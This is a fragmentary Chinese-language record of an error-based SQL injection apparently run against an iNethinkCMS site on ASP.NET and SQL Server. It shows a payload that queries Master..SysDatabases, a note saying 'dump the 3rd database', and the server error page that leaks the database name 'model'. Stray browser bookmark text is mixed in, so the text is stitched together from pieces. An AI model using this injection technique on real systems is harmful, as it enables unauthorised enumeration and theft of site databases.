 在将 nvarchar 值 'model' 转换成数
-1 and (SELECT top 1 Name FROM Master..SysDatabases where name not in ('master','iNethinkCMS'))>0
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 爆第3个库
在将 nvarchar 值 'model' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'model' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL: